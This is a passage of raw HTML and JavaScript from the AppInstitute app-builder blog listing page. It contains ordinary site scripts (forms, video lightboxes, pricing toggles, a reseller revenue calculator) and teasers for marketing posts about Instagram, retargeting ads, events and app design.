  if (feature === "unsupported" || (business === "aggregator" && feature === "aggregatorOrdering")) {
    responseBox.innerHTML = `<p>😞 Sorry, we currently don’t support aggregator-style apps like UberEats.</p>`;
  } else {
    responseBox.innerHTML = `
      <p>✅ Great! We can help you build this app.</p>
      <a href="https://checkout.appinstitute.com/b/cN23gbfrD0SSdRCdUC" target="_blank">Start Building</a>
    `;
  }

  goToStep(4);
}

function getZohoFormHTML() {
  return `
    <div role="form" class="wpcf7" id="wpcf7-ai-custom" dir="ltr">
      <form id="direct-contact-form" method="post" class="wpcf7-form ai-site-form">
        <div class="content-form" style="background: inherit; padding: inherit; color: #ffffff;">
          <p class="sub">* Complete your details and we'll arrange for a call with our Build Team.</p>
          <input type="hidden" name="action" value="enquiry" />
          <input type="hidden" name="event" value="Hire a Pro Enquiry" />
          <input type="hidden" name="required" value='{"name":"Name","email":"Email","phone":"Phone"}' />
          <input type="text" name="name" placeholder="Your Name" />
          <input type="text" name="company" placeholder="Your Company Name" />
          <input type="email" name="email" placeholder="Your Email" />
          <input type="text" name="phone" placeholder="Your Tel No" />
          <input type="submit" id="form-submit" value="Get in touch »" />
          <div class="form-notification" style="text-align: center; margin-top: 10px;"></div>
        </div>
        <div class="content-complete" style="display: none;">
          <h2 style="padding: 0px; font-size: 26px; text-align: center;">Thanks, we'll be in touch soon!</h2>
        </div>
      </form>
    </div>
  `;
}

// Filter options when business type changes
document.addEventListener("DOMContentLoaded", function () {
  const businessSelect = document.getElementById("businessType");
  if (businessSelect) {
    businessSelect.addEventListener("change", filterFeatureOptions);
  }
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
    document.body.addEventListener("click", function(event) {
        const target = event.target.closest(".feature-cta, .video-cta");
        if (target) {
            event.preventDefault(); // Prevent default navigation
            window.open(target.href, "popupWindow", "width=800,height=600,scrollbars=yes");
        }
    });
});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        var lightbox = document.getElementById("video-lightbox");
        var openBtn = document.getElementById("open-lightbox");
        var closeBtn = document.getElementById("close-lightbox");
        var video = document.getElementById("lightbox-video");

        openBtn.addEventListener("click", function() {
            lightbox.style.display = "flex";
            video.play(); // Auto-start the video
        });

        closeBtn.addEventListener("click", function() {
            lightbox.style.display = "none";
            video.pause(); // Stop video when closed
            video.currentTime = 0; // Reset video
        });

        // Close on background click
        lightbox.addEventListener("click", function(event) {
            if (event.target === lightbox) {
                lightbox.style.display = "none";
                video.pause();
                video.currentTime = 0;
            }
        });
    });
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
    function setupGenerateAppButton(inputId, buttonId) {
        var inputElement = document.getElementById(inputId);
        var buttonElement = document.getElementById(buttonId);

        if (inputElement && buttonElement) {
            buttonElement.addEventListener('click', function() {
                var website = inputElement.value.trim(); // Get user input and trim spaces
                var errorMessage = document.createElement("span"); // Create error message element
                errorMessage.classList.add("error-message");

                // Remove any previous error messages
                var existingError = inputElement.nextElementSibling;
                if (existingError && existingError.classList.contains("error-message")) {
                    existingError.remove();
                }

                // Validate the website URL
                if (!isValidURL(website)) {
                    errorMessage.textContent = "Please enter a valid website URL.";
                    inputElement.after(errorMessage);
                    inputElement.classList.add("error-border");
                    return; // Stop execution if invalid URL
                }

                // Remove error styling if valid
                inputElement.classList.remove("error-border");

                // Ensure the website starts with http:// or https://
                if (!/^https?:\/\//i.test(website)) {
                    website = 'https://' + website; // Add https:// if missing
                }

                // Construct the new URL
                var targetURL = "https://cms.appinstitute.com/cms/signup?website=" + website + "&website_to_app=1";

                // Redirect user
                window.location.href = targetURL;
            });
        }
    }

    // URL Validation Function
    function isValidURL(url) {
        var pattern = /^(https?:\/\/)?(www\.)?[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}(\S*)?$/;
        return pattern.test(url);
    }

    // Setup for Salon Section
    setupGenerateAppButton('websiteInput', 'generateAppButton');

    // Setup for Hero Section
    setupGenerateAppButton('heroWebsiteInput', 'heroGenerateAppButton');
});
</script>
<script type="text/javascript">
document.getElementById('websiteAppForm').addEventListener('submit', function (e) {
  e.preventDefault(); // Prevent default form behavior

  // Get the input value
  const websiteInput = document.querySelector('.website-input').value.trim();
  console.log("Website entered:", websiteInput); // Debugging log

  if (websiteInput) {
    // Build the URL
    const signupUrl = `https://cms.appinstitute.com/cms/signup/?website=${encodeURIComponent(
      websiteInput
    )}`;
    console.log("Redirecting to:", signupUrl); // Debugging log

    // Redirect
    window.location.href = signupUrl;
  } else {
    alert('Please enter a valid website URL.'); // Alert user if input is invalid
  }
});
</script>
<script type="text/javascript">
const appInstituteLightbox = (() => {
  // Function to open the lightbox and set the video URL with autoplay
  function open(videoUrl) {
    const lightbox = document.getElementById('ai-video-lightbox');
    const iframe = document.getElementById('ai-lightbox-video');
    // Add autoplay parameter to the video URL
    iframe.src = videoUrl.includes('?') ? `${videoUrl}&autoplay=1` : `${videoUrl}?autoplay=1`;
    lightbox.style.display = "flex";
  }

  // Function to close the lightbox and reset the video URL
  function close() {
    const lightbox = document.getElementById('ai-video-lightbox');
    const iframe = document.getElementById('ai-lightbox-video');
    iframe.src = ""; // Reset the video URL to stop playback
    lightbox.style.display = "none";
  }

  // Return the functions so they can be used outside the namespace
  return { open, close };
})();

// Attach event listener to close the lightbox (optional for dynamic compatibility)
document.addEventListener("DOMContentLoaded", () => {
  const lightboxCloseButton = document.querySelector(".ai-close-lightbox");
  if (lightboxCloseButton) {
    lightboxCloseButton.addEventListener("click", appInstituteLightbox.close);
  }
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const buttons = document.querySelectorAll(".get-started-btn");

  buttons.forEach(button => {
    button.addEventListener("click", function () {
      const target = this.getAttribute("data-target");
      if (target) {
        const element = document.querySelector(target);
        if (element) {
          element.scrollIntoView({ behavior: "smooth", block: "start" });
        }
      }
    });
  });
});

</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const currencySymbol = document.querySelectorAll(".currency-symbol");
  const priceAmount = document.querySelectorAll(".price-amount");
  const toggleButtons = document.querySelectorAll(".toggle-btn");

  // Detect user location (mock example, replace with actual detection)
  const isUK = true; // Replace with actual location check
  const currency = isUK ? "£" : "$";

  // Set the currency symbol
  currencySymbol.forEach((symbol) => {
    symbol.textContent = currency;
  });

  // Toggle pricing plans
  toggleButtons.forEach((btn) => {
    btn.addEventListener("click", function () {
      toggleButtons.forEach((b) => b.classList.remove("active"));
      this.classList.add("active");
      const selectedPlan = this.id.split("-")[0]; // monthly, quarterly, annual

      priceAmount.forEach((amount) => {
        amount.textContent = amount.dataset[selectedPlan];
      });
    });
  });
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const form = document.getElementById("direct-contact-form");
  const confirmationMessage = document.getElementById("confirmation-message");

  if (!form || !confirmationMessage) {
    console.error("Form or confirmation message element is missing!");
    return;
  }

  form.addEventListener("submit", function (e) {
    e.preventDefault(); // Prevent actual form submission

    console.log("Form submitted"); // Debugging log
    // Hide the form
    form.style.display = "none";
    console.log("Form hidden"); // Debugging log

    // Show the confirmation message
    confirmationMessage.classList.remove("hidden");
    console.log("Confirmation message displayed"); // Debugging log
  });
});
</script>
<script type="text/javascript">
// Open the reseller video lightbox
function openResellerVideo() {
  const videoLightbox = document.getElementById('reseller-video-lightbox');
  const videoIframe = document.getElementById('reseller-lightbox-video');

  // Set the Loom video link with autoplay enabled
  videoIframe.src = "https://www.loom.com/embed/68e8caad6ab849088971ff4e7607220b?sid=b3a5164e-41a5-4a9e-90c8-43e28fe48ad4&autoplay=1";

  // Display the lightbox
  videoLightbox.style.display = "flex";

  // Adjust the position of the lightbox content
  adjustResellerLightboxPosition();
}

// Close the reseller video lightbox
function closeResellerVideo() {
  const videoLightbox = document.getElementById('reseller-video-lightbox');
  const videoIframe = document.getElementById('reseller-lightbox-video');

  // Clear the iframe src to stop video playback
  videoIframe.src = "";

  // Hide the lightbox
  videoLightbox.style.display = "none";
}

// Adjust the position and dimensions of the lightbox content
function adjustResellerLightboxPosition() {
  const lightboxContent = document.querySelector('#reseller-video-lightbox .video-lightbox-content');
  const iframe = document.getElementById('reseller-lightbox-video');

  // Get the viewport dimensions
  const viewportWidth = window.innerWidth;
  const viewportHeight = window.innerHeight;

  // Set the iframe width and height dynamically
  iframe.style.width = Math.min(viewportWidth * 0.9, 800) + "px"; // 90% of viewport width or max 800px
  iframe.style.height = Math.min(viewportHeight * 0.9, (viewportWidth * 0.9) * 9 / 16) + "px"; // Maintain 16:9 aspect ratio

  // Calculate the center position
  const lightboxWidth = iframe.offsetWidth;
  const lightboxHeight = iframe.offsetHeight;

  // Position the lightbox content in the center
  lightboxContent.style.position = "absolute";
  lightboxContent.style.top = `${(viewportHeight - lightboxHeight) / 2}px`; // Center vertically
  lightboxContent.style.left = `${(viewportWidth - lightboxWidth) / 2}px`; // Center horizontally
}

// Adjust position on window resize
window.addEventListener("resize", adjustResellerLightboxPosition);
</script>
<script type="text/javascript">
function openVideo() {
  const lightbox = document.getElementById("video-lightbox");
  const video = document.getElementById("lightbox-video");

  // Set the video source with autoplay
  video.src =
    "https://www.loom.com/embed/a8cc78d796714753a0189dbfe3c3d45a?sid=1e6aa5bf-b35c-43e2-a28c-1ea1e1f4914b&autoplay=1";
  
  // Display the lightbox
  lightbox.style.display = "flex";

  // Adjust the position of the lightbox content
  adjustLightboxPosition();
}

function closeVideo() {
  const lightbox = document.getElementById("video-lightbox");
  const video = document.getElementById("lightbox-video");

  // Reset the video source to stop playback
  video.src = "";
  
  // Hide the lightbox
  lightbox.style.display = "none";
}

function adjustLightboxPosition() {
  const lightboxContent = document.querySelector(".video-lightbox-content");
  const iframe = document.getElementById("lightbox-video");

  // Get the viewport dimensions
  const viewportWidth = window.innerWidth;
  const viewportHeight = window.innerHeight;

  // Set the iframe width and height dynamically
  iframe.style.width = Math.min(viewportWidth * 0.9, 800) + "px"; // 90% of viewport width or max 800px
  iframe.style.height = Math.min(viewportHeight * 0.9, 450) + "px"; // 90% of viewport height or max 450px

  // Calculate the center position
  const lightboxWidth = iframe.offsetWidth;
  const lightboxHeight = iframe.offsetHeight;

  // Position the lightbox content in the center
  lightboxContent.style.position = "absolute";
  lightboxContent.style.top = `${(viewportHeight - lightboxHeight) / 2}px`; // Center vertically
  lightboxContent.style.left = `${(viewportWidth - lightboxWidth) / 2}px`; // Center horizontally
}

// Adjust position on window resize
window.addEventListener("resize", adjustLightboxPosition);
</script>
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function () {
  // Detect user location and set currency
  fetch('https://ipapi.co/json/')
    .then(response => response.json())
    .then(data => {
      const isUK = data.country === "GB";
      const currencySymbol = isUK ? "£" : "$";

      document.querySelectorAll('.currency-symbol').forEach(symbol => {
        symbol.textContent = currencySymbol;
      });
    });

  // Function to set pricing frequency (monthly or annual)
  function setPricingFrequency(frequency) {
    document.querySelectorAll('.toggle-btn').forEach(btn => btn.classList.remove('active'));
    document.getElementById(frequency + '-btn').classList.add('active');

    document.querySelectorAll('.price-amount').forEach(priceElement => {
      const price = priceElement.getAttribute(`data-${frequency}`);
      priceElement.textContent = price;
    });
  }

  // Event listeners for toggle buttons
  document.getElementById('monthly-btn').addEventListener('click', () => setPricingFrequency('monthly'));
  document.getElementById('annual-btn').addEventListener('click', () => setPricingFrequency('annual'));

  // Default to monthly view
  setPricingFrequency('monthly');
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
  const questions = document.querySelectorAll(".faq-question");
  questions.forEach(question => {
    question.addEventListener("click", function() {
      const answer = this.nextElementSibling;
      answer.style.display = answer.style.display === "none" || answer.style.display === "" ? "block" : "none";
    });
  });
});
</script>
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
    const menuContainer = document.querySelector('.category-menu-modern ul');
    menuContainer.scrollLeft = 0;
});
</script>
<script type="text/javascript">
const container = document.querySelector('.cards-container-horizontal');

let isDown = false;
let startX;
let scrollLeft;

container.addEventListener('mousedown', (e) => {
  isDown = true;
  container.classList.add('active');
  startX = e.pageX - container.offsetLeft;
  scrollLeft = container.scrollLeft;
});

container.addEventListener('mouseleave', () => {
  isDown = false;
  container.classList.remove('active');
});

container.addEventListener('mouseup', () => {
  isDown = false;
  container.classList.remove('active');
});

container.addEventListener('mousemove', (e) => {
  if (!isDown) return; // Stop the function if not clicking
  e.preventDefault();
  const x = e.pageX - container.offsetLeft;
  const walk = (x - startX) * 2; // Scroll-fast
  container.scrollLeft = scrollLeft - walk;
});
</script>
<script type="text/javascript">
document.querySelectorAll('.feature-group a').forEach(anchor => {
  anchor.addEventListener('click', function (e) {
    e.preventDefault();
    const targetId = this.getAttribute('href').substring(1);
    const targetElement = document.getElementById(targetId);
    window.scroll({
      top: targetElement.offsetTop - 100,
      behavior: 'smooth'
    });
  });
});

</script>
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function () {
    const appCountSlider = document.getElementById('appCount');
    const appCountDisplay = document.getElementById('appCountDisplay');
    const monthlyRevenueDisplay = document.getElementById('monthlyRevenue');
    const setupFeesDisplay = document.getElementById('setupFees');
    const totalAnnualRevenueDisplay = document.getElementById('totalAnnualRevenue');

    const sellingPricePerApp = 49; // $49 selling price per app per month
    const setupFeePerApp = 199; // One-time $199 setup fee per app

    // Function to format numbers with commas
    function formatNumberWithCommas(number) {
        return number.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ',');
    }

    function calculateProfit() {
        const appCount = parseInt(appCountSlider.value);

        // Display the current number of apps sold
        appCountDisplay.textContent = appCount;

        // Calculate the revenue
        const monthlyRevenue = appCount * sellingPricePerApp;
        const setupFees = appCount * setupFeePerApp;

        // Calculate total annual revenue
        const totalAnnualRevenue = (monthlyRevenue * 12) + setupFees;

        // Display the results with commas
        monthlyRevenueDisplay.textContent = formatNumberWithCommas(monthlyRevenue.toFixed(2));
        setupFeesDisplay.textContent = formatNumberWithCommas(setupFees.toFixed(2));
        totalAnnualRevenueDisplay.textContent = formatNumberWithCommas(totalAnnualRevenue.toFixed(2));
    }

    // Attach event listener to the slider
    appCountSlider.addEventListener('input', calculateProfit);

    // Initialize with default values
    calculateProfit();
});
</script>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('appinstitute.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\''+all_links.href+'\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style type="text/css">div#toc_container {width: 800px;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://appinstitute.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://appinstitute.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://appinstitute.com/wp-content/themes/zerif-lite/images/bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
			<style type="text/css" id="wp-custom-css">
			.page-id-519 .bx-caption {
	display: none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript>
<script type="text/javascript">
/* <![CDATA[ */

window.signupReferrer = 'none_found';window.requestTemplate = 'none_found';window.sessionTemplate = 'none_found';/* ]]> */
</script>

<style>
.thumbnails-slider li a.thumbnail > img:nth-last-child(2){
  display: none;
}
.thumbnails-slider li a.thumbnail.active > img:first-child{
  display: none;
}
.thumbnails-slider li a.thumbnail.active > img:nth-last-child(2){
  display: block;
}
#myCarousel .thumbnails-slider li a > .thumbnail.active > img:first-child {
  display: none;
}
#myCarousel .thumbnails-slider li a > .thumbnail.active > img:nth-last-child(2){
  display: block;
}
#myCarousel .thumbnails-slider li a > .thumbnail.active > img:nth-last-child(2){
  display: none;
}
</style>

<script data-ad-client="ca-pub-8774904755458305" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="paged page-template page-template-template-blog-large page-template-template-blog-large-php page page-id-352 paged-50 page-paged-50 group-blog wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive"  >

<div class="mm-page">
	<a href="#mob-menu" class="mob-menu-button">Menu</a>
	<header id="home" class="header" style="min-height:80px;">

		<div id="main-nav" class="navbar navbar-inverse fixed bs-docs-nav" role="banner">

			<div class="container">

				<div class="row">

					<div class="ai_logo_box navbar-header responsive-logo">

						<a href='https://appinstitute.com/' class='navbar-brand' style='background-image: url(https://appinstitute.com/wp-content/themes/zerif-lite/images/logo.png)' ></a>
					</div>

					<nav class="ai_nav_box" role="navigation"   id="site-navigation">
						<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
						<ul id="menu-primary-default-2024" class="nav navbar-nav responsive-nav main-nav-list ai_primary_nav"><li id="menu-item-28136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28136"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-28376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28376"><a href="https://appinstitute.com/web-apps/">Web Apps</a></li>
<li id="menu-item-28375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28375"><a href="https://appinstitute.com/app-stores/">App Stores</a></li>
<li id="menu-item-30010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30010"><a href="https://appinstitute.com/resellers/">Resellers</a></li>
<li id="menu-item-29851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29851"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-28566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28566"><a href="https://appbuild.diy/login-router">Login</a></li>
<li id="menu-item-28140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28140"><a href="https://appinstitute.com/about-us/">About Us</a></li>
</ul>						<div class="clearfix"></div>
					</nav>
					
					<div class="ai_login_box">
						<div class="menu-cta-cms-signup-container"><ul id="menu-cta-cms-signup" class="nav navbar-nav responsive-nav main-nav-list ai_cta_nav"><li id="menu-item-24794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24794"><a href="https://appbuild.diy/get-started">Try it out »</a></li>
</ul></div>					</div>
					
				</div>
			</div>

		</div>
		<nav id="mob-menu" class="mm-menu mm-horizontal mm-ismenu text-left">
		<div class="menu-burger-menu-default-2024-container"><ul id="menu-burger-menu-default-2024" class="menu"><li id="menu-item-29892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29892"><a href="https://appinstitute.com/">Home</a></li>
<li id="menu-item-28144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28144"><a href="https://appinstitute.com/web-apps/">Web Apps</a></li>
<li id="menu-item-28373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28373"><a href="https://appinstitute.com/app-stores/">App Stores</a></li>
<li id="menu-item-28143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28143"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-30009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30009"><a href="https://appinstitute.com/resellers/">Resellers</a></li>
<li id="menu-item-29891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29891"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-28146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28146"><a href="https://appinstitute.com/about-us/">About Us</a></li>
<li id="menu-item-28147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28147"><a href="https://cms.appinstitute.com/cms/signup/">Signup</a></li>
<li id="menu-item-28148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28148"><a href="https://cms.appinstitute.com/">Login</a></li>
</ul></div>		</nav>
		<!-- / END TOP BAR -->
<div class="clear"></div>

</header> <!-- / END HOME SECTION  -->

<div id="content" class="site-content">

	<div class="container">

		<div class="content-left-wrap blog-wrap col-md-9">

			<div id="primary" class="content-area">

				<main id="main" class="site-main" role="main">
          
          <h1 class="rd-blog-title" style="visibility:hidden; position:absolute;">Blog</h1>
					<article class="large-container" id="post-17371" class="post-17371 post type-post status-publish format-standard hentry category-radio-stations">

	
		
		<div class="listpost-content-wrap-full">

		
	
	<div class="list-post-top">

	<a href="https://appinstitute.com/radio-station-instagram/" title="Creative Ways to Market Your Radio Station with Instagram">
		<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Creative Ways to Market Your Radio Station with Instagram" title="Creative Ways to Market Your Radio Station with Instagram" class="perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2018/05/creative-ways-to-market-your-radio-station-with-instagram.png" loading="lazy" /><noscript><img src="https://storage.googleapis.com/sales.appinst.io/2018/05/creative-ways-to-market-your-radio-station-with-instagram.png" alt="Creative Ways to Market Your Radio Station with Instagram" title="Creative Ways to Market Your Radio Station with Instagram"/></noscript>
	</a>
		<header class="entry-header">

		<h2 class="entry-title blog-title"><a href="https://appinstitute.com/radio-station-instagram/" rel="bookmark">Creative Ways to Market Your Radio Station with Instagram</a></h2>

	</header><!-- .entry-header -->
		<div class="entry-meta">

			
				<div class="entry-meta-large">

					<span class="posted-on">Posted <time class="entry-date published" datetime="2018-05-16T09:00:31+01:00">May 16, 2018</time> | <time class="updated" datetime="2025-05-06T12:39:11+01:00">May 6, 2025</time></span><span class="byline"> Author: <span class="author vcard"><a class="url fn n" href="https://appinstitute.com/author/iann/">Ian Naylor</a></span> | </span>
		<span class="cat-links">

			Categories: <a href="https://appinstitute.com/category/radio-stations/" rel="category tag">Radio Stations</a> | 
		</span>

		<span class="comments-link">Comments: <a href="https://appinstitute.com/radio-station-instagram/#comments">1</a></span>

				</div><!-- .entry-meta -->

			
		</div><!-- .entry-meta -->
	
	<div class="entry-content">

		<p>With over 500 million active daily users, 40 billion photos shared to date and 4.2 billion likes per day, Instagram has firmly established itself as one of the largest and fastest growing social media platforms on the market. As so many people are now using this platform on a daily basis, your radio station could&#8230;<br /><a class = "readmore-link" href="https://appinstitute.com/radio-station-instagram/">Read More</a></p>

	</div><!-- .entry-content -->
			
	</div><!-- .list-post-top -->
				

</article><!-- #post-## --><article class="large-container" id="post-17348" class="post-17348 post type-post status-publish format-standard hentry category-online-advertising">

	
		
		<div class="listpost-content-wrap-full">

		
	
	<div class="list-post-top">

	<a href="https://appinstitute.com/retargeting-guide/" title="Retargeting Ads &#8211; A Beginner’s Guide">
		<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Retargeting Ads &#8211; A Beginner’s Guide" title="Retargeting Ads &#8211; A Beginner’s Guide" class="perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2018/05/retargeting-ads-a-beginners-guide.png" loading="lazy" /><noscript><img src="https://storage.googleapis.com/sales.appinst.io/2018/05/retargeting-ads-a-beginners-guide.png" alt="Retargeting Ads &#8211; A Beginner’s Guide" title="Retargeting Ads &#8211; A Beginner’s Guide"/></noscript>
	</a>
		<header class="entry-header">

		<h2 class="entry-title blog-title"><a href="https://appinstitute.com/retargeting-guide/" rel="bookmark">Retargeting Ads &#8211; A Beginner’s Guide</a></h2>

	</header><!-- .entry-header -->
		<div class="entry-meta">

			
				<div class="entry-meta-large">

					<span class="posted-on">Posted <time class="entry-date published" datetime="2018-05-15T09:00:22+01:00">May 15, 2018</time> | <time class="updated" datetime="2025-02-10T19:32:35+00:00">February 10, 2025</time></span><span class="byline"> Author: <span class="author vcard"><a class="url fn n" href="https://appinstitute.com/author/nabeena/">Nabeena Mali</a></span> | </span>
		<span class="cat-links">

			Categories: <a href="https://appinstitute.com/category/online-advertising/" rel="category tag">Online Advertising</a> | 
		</span>

		<span class="comments-link">Comments: <a href="https://appinstitute.com/retargeting-guide/#comments">7</a></span>

				</div><!-- .entry-meta -->

			
		</div><!-- .entry-meta -->
	
	<div class="entry-content">

		<p>With millions of websites in operation and thousands more being launched every day, it has become nearly impossible for smaller businesses to attract visitors without online advertising. You&#8217;re no longer competing only with similar businesses in your location, but globally too. And while even large brands were once skeptical about online advertising, Google&#8217;s AdWords and&#8230;<br /><a class = "readmore-link" href="https://appinstitute.com/retargeting-guide/">Read More</a></p>

	</div><!-- .entry-content -->
			
	</div><!-- .list-post-top -->
				

</article><!-- #post-## --><article class="large-container" id="post-17319" class="post-17319 post type-post status-publish format-standard hentry category-event-marketing">

	
		
		<div class="listpost-content-wrap-full">

		
	
	<div class="list-post-top">

	<a href="https://appinstitute.com/event-marketing/" title="Event Marketing: the Essential Guide to Marketing Your Event">
		<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Event Marketing: the Essential Guide to Marketing Your Event" title="Event Marketing: the Essential Guide to Marketing Your Event" class="perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2018/05/event-marketing-the-essential-guide-to-marketing-your-event.png" loading="lazy" /><noscript><img src="https://storage.googleapis.com/sales.appinst.io/2018/05/event-marketing-the-essential-guide-to-marketing-your-event.png" alt="Event Marketing: the Essential Guide to Marketing Your Event" title="Event Marketing: the Essential Guide to Marketing Your Event"/></noscript>
	</a>
		<header class="entry-header">

		<h2 class="entry-title blog-title"><a href="https://appinstitute.com/event-marketing/" rel="bookmark">Event Marketing: the Essential Guide to Marketing Your Event</a></h2>

	</header><!-- .entry-header -->
		<div class="entry-meta">

			
				<div class="entry-meta-large">

					<span class="posted-on">Posted <time class="entry-date published" datetime="2018-05-10T09:00:04+01:00">May 10, 2018</time> | <time class="updated" datetime="2025-02-18T11:56:00+00:00">February 18, 2025</time></span><span class="byline"> Author: <span class="author vcard"><a class="url fn n" href="https://appinstitute.com/author/nabeena/">Nabeena Mali</a></span> | </span>
		<span class="cat-links">

			Categories: <a href="https://appinstitute.com/category/event-marketing/" rel="category tag">Event Marketing</a> | 
		</span>

		<span class="comments-link">Comments: <a href="https://appinstitute.com/event-marketing/#comments">4</a></span>

				</div><!-- .entry-meta -->

			
		</div><!-- .entry-meta -->
	
	<div class="entry-content">

		<p>Event marketing is a true art. There are so many different aspects you have to keep in play, it can be like spinning plates. But if you think strategically about your event marketing process you can get some truly spectacular results. Leveraging your network for event marketing One of the best ways to promote your&#8230;<br /><a class = "readmore-link" href="https://appinstitute.com/event-marketing/">Read More</a></p>

	</div><!-- .entry-content -->
			
	</div><!-- .list-post-top -->
				

</article><!-- #post-## --><article class="large-container" id="post-17312" class="post-17312 post type-post status-publish format-standard hentry category-app-ideas category-mobile-trends">

	
		
		<div class="listpost-content-wrap-full">

		
	
	<div class="list-post-top">

	<a href="https://appinstitute.com/design-mistakes-to-avoid/" title="5 App Design Mistakes to Avoid in 2018">
		<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="5 App Design Mistakes to Avoid in 2018" title="5 App Design Mistakes to Avoid in 2018" class="perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2018/05/5-app-design-mistakes-to-avoid-in-2018.png" loading="lazy" /><noscript><img src="https://storage.googleapis.com/sales.appinst.io/2018/05/5-app-design-mistakes-to-avoid-in-2018.png" alt="5 App Design Mistakes to Avoid in 2018" title="5 App Design Mistakes to Avoid in 2018"/></noscript>
	</a>
		<header class="entry-header">

		<h2 class="entry-title blog-title"><a href="https://appinstitute.com/design-mistakes-to-avoid/" rel="bookmark">5 App Design Mistakes to Avoid in 2018</a></h2>

	</header><!-- .entry-header -->
		<div class="entry-meta">

			
				<div class="entry-meta-large">

					<span class="posted-on">Posted <time class="entry-date published" datetime="2018-05-09T09:00:33+01:00">May 9, 2018</time> | <time class="updated" datetime="2025-04-19T18:00:12+01:00">April 19, 2025</time></span><span class="byline"> Author: <span class="author vcard"><a class="url fn n" href="https://appinstitute.com/author/iann/">Ian Naylor</a></span> | </span>
		<span class="cat-links">

			Categories: <a href="https://appinstitute.com/category/app-ideas/" rel="category tag">App Ideas</a>, <a href="https://appinstitute.com/category/mobile-trends/" rel="category tag">Mobile Trends</a> | 
		</span>

		<span class="comments-link">Comments: <span>0</span></span>

				</div><!-- .entry-meta -->

			
		</div><!-- .entry-meta -->
	
	<div class="entry-content">

